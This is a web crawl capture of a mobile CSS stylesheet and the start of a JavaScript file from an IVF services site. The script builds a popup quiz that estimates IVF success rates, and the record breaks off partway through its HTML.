    background: rgba(0, 0, 0, 0.5);
    z-index: 100000;
  }

  .bottom .pop-up-wrapper .telephone-counseling {
    display: none;
    top: 50%;
    left: 50%;
    margin-top: -78px;
    margin-left: -159px;
    position: absolute;
    font-size: 16px;
    width: 318px;
    background: white;
    color: #353535;
    border-radius: 10px;
    text-align: center;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-title {
    font-size: 18px;
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-text {
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button {
    margin-top: 22px;
    display: flex;
    justify-content: space-between;
    line-height: 47px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .cancel {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    color: #999;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .confirm {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    color: #47abb9;
  }

  .bottom .pop-up-wrapper .service-weixin {
    display: none;
    top: 50%;
    left: 50%;
    height: 244px;
    border-radius: 8px;
    margin-top: -112px;
    margin-left: -95px;
    padding-bottom: 22px;
    background: white;
    position: absolute;
  }

  .bottom .pop-up-wrapper .service-weixin .close {
    height: 13px;
    text-align: right;
  }

  .bottom .pop-up-wrapper .service-weixin .close img {
    display: inline-block;
    margin: 12px 12px 0 0;
    vertical-align: top;
    width: 13px;
    height: 13px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img {
    margin-top: 22px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img img {
    width: 150px;
    height: 150px;
    border: 8px solid rgba(71, 171, 185, 0.5);
    border-radius: 5px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-title {
    font-size: 20px;
    color: #000;
    line-height: 21px;
    text-align: center;
    margin-top: 16px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-text {
    font-size: 15px;
    color: #666;
    line-height: 14px;
    text-align: center;
    margin-top: 6px;
  }

  .menu-list {
    display: flex;
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px;
  }

  .menu-list img {
    width: 44px;
    display: block;
    height: 44px;
    margin: 15px auto 10px;
  }

  .menu-list div {
    flex-basis: 25%;
    text-align: center;
  }

  .new-title {
    display: block !important;
    margin: 20px 0 10px !important;
    padding-left: 25px !important;
    border-top: #f7f7f7 10px solid;
    padding-top: 20px;
  }

  .new-title .title {
    position: relative;
    font-size: 16px;
  }

  .new-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet {
    opacity: 1;
    margin: 0px 8px;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet-active {
    background: white;
    width: 6px;
  }

  .swiper-pagination {
    position: absolute;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%);
    margin: 0;
  }

  .doctor .doctor-content {
    display: none !important;
  }

  .ivf-doctor-box {
    display: none;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-doctor-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-doctor-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .ivf-hospital-box {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-hospital-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-hospital-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .doctorActive {
    background: unset;
    color: rgba(71, 171, 185, 1);
    position: relative;
  }

  .checkedDoctor {
    display: flex;
    width: unset;
    height: 36px;
    line-height: 15px;
    text-align: left;
    background: unset;
    border: unset;
    margin: auto;
  }

  .doctorActive::after {
    content: "";
    position: absolute;
    bottom: 12px;
    height: 2px;
    left: 15px;
    width: 80px;
    background: rgba(71, 171, 185, 1);
  }

  .checkedDoctor div,
  .content_wrapper .title {
    font-size: 14px;
  }

  .ivf-hospital-item a:nth-child(2) {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }

  .paris {
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 20px;
    border-top: #f7f7f7 10px solid;
  }

  .paris-content {
    margin-top: 0;
  }

  .paris-content li {
    display: none;
  }

  .paris-content li:nth-child(1) {
    display: block;
    width: 100%;
  }

  .paris-box li div {
    display: none;
  }

  .paris-box li {
    display: block !important;
    border-bottom: #ededed 1px solid;
    padding-bottom: 10px;
  }

  .paris-img img {
    width: 114px;
    height: 76px;
    border-radius: 10px;
    margin-left: 10px;
  }

  .paris-content .paris-img {
    display: flex;
    border-bottom: #ededed 1px solid;
    padding-bottom: 5px;
    width: unset;
    height: unset;
    justify-content: space-between;
  }

  .paris-content .paris-img a:nth-child(1) {
    order: 2;
  }

  .paris-content li:last-child {
    border: unset;
  }

  .background_title {
    width: unset;
    height: unset;
    background-color: unset;
    opacity: 1;
    position: unset;
    line-height: unset;
    bottom: 0;
    padding-left: unset;
    position: relative;
    font-family: Microsoft YaHei;
  }

  .background_title a {
    color: #333;
    font-size: 14px;
  }

  .cost-box .cost-item {
    width: 54px;
    margin: 0 5px;
    overflow: hidden;
  }

  .content-box {}

  .path-name a {
    color: #666;
  }

  .path-name {
    color: #666;
    padding-left: 15px;
    padding-right: 15px;
    height: 45px;
    line-height: 45px;
  }

  .serve-card {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 20px;
  }

  .card-box img {
    height: 46px;
    width: 44px;
  }

  .card {
    flex-basis: 48.5%;
    margin: 10px 0 0 !important;
  }

  .top-border-blue,
  .top-border-orange,
  .top-border-cyan,
  .top-border-red {
    border: #e5e5e5 1px solid;
    border-radius: 5px;
  }

  .serve-card p {
    height: unset;
    margin-top: 10px;
    font-size: 12px;
  }

  .serve-card .card {
    flex-grow: unset;
    height: unset;
    flex: unset;
  }

  .card-box {
    margin-top: 0px;
    padding-top: 5px;
  }

  .caption-sub .title,
  .caption-sub1 .title,
  .number-circle,
  .number-circle1 {
    position: unset;
    text-align: center;
    display: block !important;
    font-size: 14px;
    border-radius: 100px;
  }

  .caption-sub .title,
  .caption-sub1 .title {
    padding: 0;
    width: 230px;
  }

  .strength-circle {
    width: unset;
    height: unset;
    padding: unset;
    border-radius: unset;
    position: unset;
    margin-left: unset;
    background: unset;
    border: unset;
  }

  .strength-box {
    border-top: #f7f7f7 10px solid;
    height: unset;
    padding-bottom: 50px;
  }

  .strength {
    background-image: unset;
    height: unset;
    position: unset;
  }

  .strength div:nth-of-type(2) {
    padding-top: 0 !important;
    display: flex;
    justify-content: center;
  }

  .number-circle1 {
    position: relative;
    top: -34px;
    left: -12px;
  }

  .number-circle {
    position: relative;
    top: -34px;
    right: 12px;
  }

  .strength .caption,
  .test-user .caption {
    font-size: 16px;
    font-weight: unset;
    position: relative;
  }

  .strength .caption::after,
  .test-user .caption::after {
    position: absolute;
    content: "";
    width: 2px;
    right: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .caption::before,
  .test-user .caption::before {
    position: absolute;
    content: "";
    width: 2px;
    left: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .strength-title,
  .test-user .test-user-title {
    width: unset;
    padding-top: 0;
    justify-content: center;
    padding-top: 20px;
    margin-bottom: 20px;
  }

  .strength-circle .title {
    margin-top: 10px;
  }

  .test-user {
    border-top: #f7f7f7 10px solid;
  }

  .test-user-img img {
    display: block;
    margin: 0 auto;
  }

  .cost-title,
  .blue td,
  .cyan td {
    font-size: 14px;
  }

  .cost-table {
    padding-right: 15px;
    padding-left: 15px;
  }

  .table3 {
    flex-wrap: wrap;
  }

  .table3 div table,
  .table3 div {
    margin: 0 !important;
  }

  .masked1 .button,
  .masked1 .title {
    transform: translateX(-50%);
    font-size: 12px;
    margin: 0;
  }

  .table3 div td,
  .table2 td,
  .table3 div td {
    font-size: 12px !important;
  }

  .masked1 {
    margin-bottom: 20px;
  }

  .table3 div[style="float: right; "] {
    margin-top: 20px !important;
  }

  .cost-title-box>.cost-title {
    overflow: hidden;
  }

  .cost-title-box>.active {
    white-space: nowrap;
    overflow: unset;
  }

  .cost-title-box {
    margin-bottom: 10px;
    display: flex;
  }

  .table2 {
    flex-wrap: wrap;
  }

  .table2>div {
    margin: 0 0 20px !important;
  }

  .table3 .cyan td {
    color: white;
    font-weight: bold;
  }

  .left_box .img {
    min-width: unset;
    width: 96px;
    height: 110px;
    flex-shrink: 0;
  }

  .hospital_list_left {
    flex-basis: 100%;
    margin-right: unset;
    min-width: unset;
  }

  .hospital_top {
    position: absolute;
    bottom: 10px;
    right: 0;
  }

  .text_box {
    width: unset;
    padding-right: 15px;
  }

  .hospital_list_title {
    line-height: unset;
    margin-bottom: 10px;
    font-size: 14px;
  }

  .title_tb {
    font-size: 12px;
  }

  .hospital_list_left .left_box {
    padding-bottom: 15px;
    border: none;
    border-bottom: 10px solid rgb(247, 247, 247);
    position: relative;
  }

  .hospital_list_left .hospital_list_hlep {
    position: relative;
    right: 108px;
  }

  .hospital_top_button {
    width: 160px;
    height: 30px;
    line-height: 28px;
  }

  .page_box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page_box li {
    display: inline-block;
    padding: 4px 6px;
    margin-right: 6px;
  }

  .page_box li:last-child {
    display: none;
  }

  .page_box .active+li+li+li,
  .related_case,
  .page_box .active+li+li+li+li {
    display: none;
  }

  .page_box .page {
    display: inline-block;
    padding: 4px 10px;
  }

  .docotr_info .img {
    margin: 12px 0px 24px 12px;
    width: 96px;
    height: 110px;
  }

  .hospital_list_title h1 {
    font-size: 12px;
  }

  .docotr_info {
    position: relative;
    padding-bottom: 30px;
  }

  .docotr_info .hospital_list_title {
    margin-bottom: 6px;
  }

  .docotr_info .hospital_list_hlep .hospital_top_button {
    order: 1;
    margin-left: 20px;
  }

  .docotr_info .hospital_list_hlep {
    position: absolute;
    bottom: 10px;
    left: 15px;
    right: 0;
    align-items: center;
    font-size: 12px;
  }

  .docotr_info .hospital_xq {
    margin-bottom: 6px;
  }

  .docotr_jj h2 {
    background: #eee;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    color: black;
    position: relative;
    padding-left: 25px;
  }

  .docotr_jj h2::after {
    content: "";
    position: absolute;
    left: 12px;
    top: 12px;
    height: 16px;
    width: 4px;
    background: rgb(71, 171, 185);
    border-radius: 100px;
  }

  .docotr_text .docotr_jj,
  .docotr_text .docotr_jj p {
    font-size: 14px;
  }

  .docotr_text {
    border: none;
  }

  .related_title h2 {
    font-size: 14px;
    font-weight: 400;
  }

  .other_title span {
    margin-top: 0;
  }

  .related_doctor .related_title {
    padding-top: 0;
  }

  .related_title {
    display: flex;
    padding-left: 15px;
    padding-right: 15px;
    justify-content: space-between;
    align-items: center;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    border-top: 10px solid #f7f7f7;
    padding-top: 10px;
  }

  .doctor-item .rel_bor {
    border: none;
  }

  .doctor-item .docotr_info {
    flex-wrap: wrap;
    display: flex;
    justify-content: center;
  }

  .doctor-item .img {
    width: 130px;
    height: 140px;
    margin: 0 auto;
  }

  .doctor-item .hospital_list_title {
    display: flex;
    justify-content: center;
  }

  .hospital_list_title a {
    margin-right: 0;
    font-size: 14px;
  }

  .other div[style="margin-right: 20px;"]+div {
    display: none;
  }

  .other {
    padding-right: 15px;
    padding-left: 15px;
  }

  .other div {
    margin: 0 !important;
    width:100%;
  }

  .other_img {
    border: none;
    display: flex;
    padding: 10px 0;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
  }

  .other_img a {
    order: 1;
  }

  .other_img .title1 {
    display: none;
  }

  .title_warpper a {
    line-height: 18px;
    font-size: 14px;
  }

  .other_img .title {
    line-height: 18px;
  }

  .other_list .dot {
    display: none;
  }

  .other_img img {
    width: 114px;
    height: 96px;
    order: 2;
    margin: 0 0 0 10px;
  }

  .title_warpper {
    width: unset;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
  }

  .other_list {
    padding: 10px 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .other_list a {
    font-size: 14px;
  }

  .other_list:last-child {
    border: none;
  }

  .hospital_list_left .text_box {
    margin-top: 0;
  }

  .hospital_list_left .hospital_list_info {
    margin-bottom: 10px;
  }

  .hospital_list_left .hospital_list_info img {
    width: 10px;
    height: 10px;
  }

  .hospital_list_left .hospital_list_info img:nth-child(1)~img {
    margin-left: 5px !important;
  }

  .hospital_list_about .hospital_xq {
    font-size: 12px;
    color: #999;
  }

  .hospital_list_wrapper {
    padding-top: 20px;
  }

  .hospital_list_wrapper .left_box {
    padding-bottom: 0;
  }

  .hospital_list_wrapper .hospital_top {
    bottom: 0px;
    right: 30px;
  }

  .hospital_list_wrapper .hospital_list_hlep {
    right: 110px;
  }

  .about-button {
    display: flex;
    padding-left: 15px;
    width: unset;
    padding-right: 15px;
    border-bottom: 1px solid #c5c7cc;
  }

  .about-button .active::after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 1px;
    left: 10px;
    right: 10px;
    background: rgba(71, 171, 185, 1);
  }

  .about-button .active {
    background: unset;
    color: rgba(71, 171, 185, 1);
  }

  .about-button .button {
    width: unset;
    position: relative;
    background: unset;
    margin: 0 20px 0 0 !important;
    border-radius: unset;
  }

  .culture-box .caption,
  .sever-box .caption,
  .about-box .caption {
    text-align: center;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    position: relative;
    color: rgba(51, 51, 51, 1);
  }

  .culture-box .culture-title,
  .sever-box .sever-title,
  .relation-box .relation-title,
  .about-box .about-title {
    padding-top: 20px;
    width: unset;
    margin: auto;
  }

  .advantage div:nth-child(1)::after,
  .sever-box .caption:after,
  .culture-box .caption::after,
  .about-box .caption::after {
    content: "";
    position: absolute;
    bottom: -2px;
    left: 50%;
    transform: translateX(-50%);
    width: 70px;
    height: 3px;
    background: rgba(71, 171, 185, 1);
  }

  .about-content {
    display: flex;
    margin: 10px 0 0 0;
    flex-wrap: wrap;
  }

  .about-content .content-left span {
    font-size: 14px;
  }

  .about-content .content-left {
    order: 2;
    padding-left: 15px;
    width: unset;
    font-size: 14px;
    padding-right: 15px;
  }

  .about-content .content-left+div img {
    width: 100% !important;
    height: unset !important;
    margin: 0 !important;
  }

  .about-content .content-left+div {
    order: 1;
    padding-right: 15px;
    padding-left: 15px;
  }

  .about-box {
    margin-bottom: 20px;
  }

  .culture-content {
    margin: 0;
  }

  .about .line {
    margin: 0;
    height: 10px;
    background: #f7f7f7;
  }

  .wenhua_img {
    height: unset;
    background: unset;
  }

  .culture_text {
    padding-top: 10px;
    width: unset;
    padding-right: 15px;
    padding-left: 15px;
    color: rgba(102, 102, 102, 1);
  }

  .culture_text span {
    display: unset;
    font-size: 14px;
    height: unset;
  }

  .culture-box {
    margin-bottom: 20px;
  }

  .sever-text {
    order: 2;
    padding: 0;
    border: none;
    flex: unset;
  }

  .sever-right {
    display: flex;
    flex-wrap: wrap;
    padding-right: 15px;
    padding-left: 15px;
  }

  .sever-content {
    padding-right: 15px;
    padding-left: 15px;
    display: unset;
    margin: 0;
  }

  .sever-right-box {
    display: flex;
    order: 2;
  }

  .sever-img {
    order: 1;
  }

  .sever-img img {
    width: 100%;
  }

  .advantage div:nth-child(1) {
    position: relative;
  }

  .advantage div:nth-child(1) img {
    width: 130px;
    padding-top: 10px;
  }

  .advantage {
    margin-bottom: 20px;
  }

  .advantage_img {
    flex-wrap: wrap;
  }

  .advantage_box {
    text-align: center;
    flex-basis: 33%;
    margin-bottom: 30px;
  }

  .advantage_box img {
    width: 60px;
    height: 60px;
  }

  .advantage_titel {
    font-size: 14px;
  }

  .relation-box .caption {
    width: 130px;
    height: 30px;
    background: rgba(71, 171, 185, 1);
    margin: auto;
    font-size: 16px;
    border-radius: 100px;
    line-height: 30px;
    font-weight: 400;
    color: #ffffff;
  }

  .weixin_img {
    border: none;
  }

  .contact_weixin {
    border: none;
    order: 2;
  }

  .contact_box {
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
  }

  .contact_span {
    margin: 0;
  }

  .contact_text {
    flex: unset;
  }

  .contact_text_box {
    width: unset;
    margin: 30px auto;
  }

  .contact_text_box .contact_span:nth-child(2) {
    color: #f5a31d;
    font-size: 14px;
    text-align: center;
    margin: 30px auto 20px;
  }

  .contact_text_box .contact_span:nth-child(2)~.contact_span {
    padding-left: 20px;
  }

  .map_wrapper {
    padding-left: 15px;
    padding-right: 15px;
    height: 300px;
  }

  .content-title {
    width: 100%;
    border: none;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
    white-space: nowrap;
    padding: 9px 0 1px;
    overflow-x: auto;
  }
  
  .content-wrapper{
      display: block;
  }

  .content-wrapper .content-title-box {
    width: 100%;
  }

  .strategy-content {
    width: unset;
  }

  .strategy-top .strategy_title {
    font-size: 16px;
  }

  .strategy-top {
    width: unset;
    float: unset;
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
    border-top: 10px solid #f7f7f7;
    padding-top: 20px;
    height: auto;
  }

  .stategy_img {
    display: flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 20px;
  }

  .strategy-top a {
    order: 2;
  }

  .stategy_img img {
    width: 114px;
    height: 76px;
  }

  .title_a {
    font-size: 14px;
    white-space: unset;
  }

  .subtitle_text {
    -webkit-line-clamp: 2;
  }

  .text-box {
    flex-basis: 60%;
    order: 1;
    position: relative;
    width: unset;
  }

  .stategy_list {
    order: 3;
  }
  
  .stategy_list .subtext{
      margin:10px 0;
  }

  .stategy_img ul li {
    border-top: 1px solid #e5e5e5;
    padding-top: 15px;
  }

  .stategy_img ul {
    list-style: none;
    margin: 20px auto 10px !important;
    width: 100%;
    padding-left: 0;
  }

  .content-title .active:after {
    content: "";
    position: absolute;
    bottom: -9px;
    left: 6px;
    right: 6px;
    height: 2px;
    background: rgba(71, 171, 185, 1);
  }

  .content-title .button_title {
    position: relative;
  }

  .strategy_item .content_wrapper {
    width: unset;
    display: block;
    flex-grow: 1;
    flex: 1;
    flex-basis: auto;
  }

  .strategy_list {
    flex: unset;
  }

  .strategy_item img {
    height: 76px;
    width: 114px;
  }

  .strategy_item .bottom {
    z-index: 1;
    position: unset;
    display: block;
    height: unset;
    background: unset;
    padding: unset;
    border-top: unset;
  }

  .content_wrapper .title {
    line-height: unset;
  }

  .list_box {
    display: block;
    padding-left: 15px;
    padding-right: 15px;
  }
  
  .content-box .list_box .strategy_list .content_wrapper{
      width:100%;
      margin-top: 10px;
  }

  .strategy_list_item .strategy_item a:nth-child(1) {
    order: 1;
    flex-shrink: 0;
  }

  .strategy_list_item .strategy_item {
    display: flex;
  }

  .article_details .article_text {
    border: none;
  }

  .article_details .article_content img {
    width: 100%;
    height: 100%;
  }

  .article_details {
    width: 100%;
    flex: unset;
  }

  .article_details .article_title {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin:10px auto 30px;
    text-align: left;
    width: 95%;
  }

  .article_content p {
    margin: 10px 0;
  }

  .article_details .article_info::after {
    position: absolute;
    content: "";
    height: 1px;
    background: #ccc;
    left: 15px;
    right: 15px;
    top: -20px;
  }

  .article_details .article_info {
    position: relative;
    padding: 0 15px;
    height: unset;
    border: none;
  }

  .statement {
    height: unset;
    font-size: 12px;
    margin: 0px 10px;
  }

  .statement br {
    display: none;
  }

  p {
    overflow: hidden;
  }

  .article_details .activle_page .prev {
    flex: 1;
  }

  .article_details .activle_page .next {
    flex: 1;
    text-align: left;
  }

  .article_details .activle_page {
    flex-flow: column;
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    border-bottom: 10px solid rgb(247, 247, 247);
  }

  .article_details .other_img img {
    height: 76px;
  }

  .other_title {
    padding-left: 15px;
    padding-right: 15px;
  }

  .article_details .other_title h2 {
    font-size: 16px;
  }

  .rel_bor .text_box {
    margin: 0;
    padding-right: 0;
  }

  .content_title {
    margin-bottom: 20px;
    font-size: 14px;
  }

  #swiper-container1 {
    width: 100%;
    height: unset;
  }

  .introduction_left {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .introduction_left .swiper-slide {
    height: 100% !important;
  }

  .content_introduction {
    flex-flow: column;
    padding: 0;
  }

  .introduction_left .img {
    width: 330px;
    height: 250px;
  }

  .introduction_right {
    min-height: unset;
    padding-left: 15px;
  }

  .dortor_list ul li {
    margin-right: 15px;
  }

  .dortor_list ul {
    flex-wrap: wrap;
  }

  .introduction_expert .expert_title {
    position: relative;
    padding-left: 10px;
    font-size: 16px;
  }

  .introduction_expert .expert_title::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 2px;
    left: 0;
    bottom: 0;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 12px;
    left: 15px;
    bottom: 12px;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2 {
    background: #eee;
    position: relative;
    height: 40px;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 800;
    line-height: 40px;
    color: white;
    opacity: 1;
    color: black;
    padding-left: 25px;
    margin: 20px 0;
  }

  .header~.content-box>.path-name {
    background: #f7f7f7;
  }

  .date-read {
    display: flex;
    justify-content: space-between;
    bottom: 0;
    position: absolute;
    color: #babfd1;
    left: 0;
    right: 0;
  }

  .ivf-swp-wrapper {
    display: block;
    padding: 15px 0 20px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide {
    width: 340px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a {
    display: block;
    position: relative;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a div {
    position: absolute;
    bottom: 10px;
    line-height: 20px;
    font-size: 14px;
    color: white;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 10;
    opacity: 0.9;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding: 0 10px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a::after {
    content: "";
    height: 35px;
    position: absolute;
    left: 0;
    right: -8px;
    bottom: 3px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
  }

  .ivf-swp-wrapper .swiper-wrapper img {
    width: 340px;
    height: 190px;
  }

  .other_img .title_warpper {
    position: relative;
  }

  .reason_wrapper {
    flex-wrap: wrap;
  }

  .case_list {
    flex: 1;
    flex-grow: 1;
    flex-basis: 100%;
  }

  .reason_title {
    display: none;
  }

  .reason_box {
    border: none;
    opacity: 1;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    height: 100%;
    margin-right: 0px;
    min-width: 0;
    width: 100%;
  }

  .reason_item {
    padding: 0;
    background: unset;
  }

  .reason_content {
    overflow: auto;
    white-space: nowrap;
  }

  .reason_content div:nth-child(1) {
    margin-left: 5px;
  }

  .case_list .case_box {
    display: none;
  }

  .case_list .current {
    display: none;
  }

  .case_bottom_list {
    padding: 0 15px;
  }

  .case_bottom_text {
    display: none;
  }

  .case_bottom_list img {
    width: 114px;
    height: 76px;
    margin: 0 0 14px 12px;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_info {
    display: none;
  }

  .case_bottom_list li:nth-child(1) img {
    width: 100%;
    height: unset;
    margin: 0;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_text {
    display: -webkit-box;
    -webkit-line-clamp: 2;
  }

  .case_bottom_list li:nth-child(1) {
    flex-wrap: wrap;
  }

  .case_bottom_info {
    margin-top: 0;
  }

  .case_bottom_title {
    line-height: 20px;
    white-space: unset;
  }

  .case_bottom_list li:nth-child(1)>a {
    order: unset;
  }

  .case_bottom_list li>a {
    order: 1;
  }

  .strategy_list_item img {
    margin: 0 0 0 12px;
  }

  .strategy_list_item {
    padding-top: 10px;
  }

  .succeed_title {
    font-size: 16px !important;
  }

  .wrapper-content .ivf .button_wrapper {
    white-space: nowrap;
    border: none;
  }

  .ivf {
    margin-bottom: 10px;
    margin-bottom: 10px;
    border-top: 10px solid #f7f7f7;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-left {
    border: none;
    margin: 0;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    overflow: auto;
  }

  .wrapper-content .ivf .button_wrapper {
    padding: 0 0 0 15px;
  }

  .wrapper-content .ivf .box-left-button {
    margin: 0;
    background: unset;
  }

  .wrapper-content .ivf .box-title {
    line-height: 16px;
  }

  .wrapper-content .ivf .box-left-top {
    display: none;
  }

  .wrapper-content .ivf .test-baby {
    padding-left: 20px !important;
    margin-bottom: 0;
  }

  .wrapper-content .ivf .test-baby+div {
    flex-wrap: wrap;
  }

  .wrapper-content .ivf .box-right {
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    border: none;
    padding-right: 15px;
    padding-left: 15px;
  }

  .wrapper-content .ivf .boundary {
    display: none;
  }

  .wrapper-content .ivf .box-right-top {
    margin: 10px 0 0 0;
  }

  .wrapper-content .ivf .box-right-top .img {
    width: 114px;
    height: 76px;
  }

  .wrapper-content .ivf .box-right .box-text {
    display: none;
  }

  .wrapper-content .ivf .box-right .box-right-bottom {
    flex-wrap: wrap;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-right .left_list,
  .wrapper-content .ivf .box-right .right_list {
    flex: 1;
    flex-grow: 1;
    margin-left: 0;
    flex-basis: auto;
  }

  .bolok-4 {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  .bolok-4 .cost-box {
    flex-wrap: wrap;
    justify-content: left;
    position: relative;
    margin: 0 auto;
    width: 294px;
  }

  .cost-box .cost-item span:nth-of-type(2) {
    display: none;
  }

  .bolok-4 .cost-box .cost-item {
    height: unset;
    margin-bottom: 40px;
  }

  .bolok-4 .cost-box .cost-item img {
    height: 44px;
  }

  .bolok-4 .cost-box .centre-image {
    transform: translateY(-50%);
    margin: -54px 18px 0;
  }

  .bolok-4 .cost-box>img:nth-child(6) {
    transform: rotate(90deg);
    position: absolute;
    right: 14px;
    top: 140px;
  }

  .bolok-4 .cost-box>img:nth-child(6)~img {
    transform: rotate(180deg);
  }

  .bolok-4 .cost-box>div:nth-child(7) {
    order: 5;
  }

  .bolok-4 .cost-box>div:nth-child(9) {
    order: 3;
  }

  .bolok-4 .cost-box>div:nth-child(11) {
    order: 1;
  }

  .bolok-4 .cost-box>img:nth-child(8) {
    margin: -68px 18px 0;
    order: 4;
  }

  .bolok-4 .cost-box>img:nth-child(10) {
    margin: -68px 18px 0;
    order: 2;
  }

  .bolok-4 .cost-box .cost-item:nth-child(1) img {
    margin-left: 5px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(3) img {
    margin-left: -48px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(5) img {
    margin-left: -102px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(7) img {
    margin-left: -156px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(9) img {
    margin-left: -210px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(11) img {
    margin-left: -262px;
  }
}

@keyframes twinkling {
  0% {
    opacity: 0;
  }

  20% {
    opacity: 0;
  }

  40% {
    opacity: 1;
  }

  60% {
    opacity: 1;
  }

  80% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/index.js
body_size: 3588
content:
let html_test = document.createElement("div");
html_test.innerHTML = `<div class="box_bg">
<div class="box">
    <div class="close1"></div>
    <div class="title">
        试管帮手<p>已有<span>13567</span>人测试</p>
    </div>
    <div class="content">
        <div class="jie">根据泰国生殖医生DR.THITIKORN WANICHKUL
            M.D等人提出的前三次试管婴儿成功率（活产率）预测模型，为准备试管的姐妹打造了这个新功能，只要轻松填写你的信息，就能分分钟帮你分析成功率！试管不用愁！</div>
        <div class="con_01">
            <div class="begin">
                想要了解你的试管成功率吗？<br>
                赶紧来测试一下吧！<br>
                <div class="button btn_01">开始测试</div>
            </div>
        </div>
        <div class="bar">
            <div class="bar_length"></div>
            <span><i class="bar_sco" style="font-style: inherit">0</i>%</span>
        </div>
        <div class="conts con_02 cont_00">
            <div class="pink_box" id="aide">
                <p>准妈妈年龄（岁）</p>
                <div class="">
                    <input type="radio" id="01_A" name="1" value="A">
                    <label for="01_A">A.20-30</label>
                </div>
                <div>
                    <input type="radio" id="01_B" name="1" value="B">
                    <label for="01_B">B.30-35</label>
                </div>
                <div>
                    <input type="radio" id="01_C" name="1" value="C">
                    <label for="01_C">C.35-40</label>
                </div>
                <div>
                    <input type="radio" id="01_D" name="1" value="D">
                    <label for="01_D">D.40以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>备孕难题</p>
                <div class="">
                    <input type="radio" id="02_A" name="2" value="A">
                    <label for="02_A">A.男方情况</label>
                </div>
                <div>
                    <input type="radio" id="02_B" name="2" value="B">
                    <label for="02_B">B.子宫情况</label>
                </div>
                <div>
                    <input type="radio" id="02_C" name="2" value="C">
                    <label for="02_C">C.卵巢情况</label>
                </div>
                <div>
                    <input type="radio" id="02_D" name="2" value="D">
                    <label for="02_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>试管次数</p>
                <div class="">
                    <input type="radio" id="03_A" name="3" value="A">
                    <label for="03_A">A.0</label>
                </div>
                <div>
                    <input type="radio" id="03_B" name="3" value="B">
                    <label for="03_B">B.1</label>
                </div>
                <div>
                    <input type="radio" id="03_C" name="3" value="C">
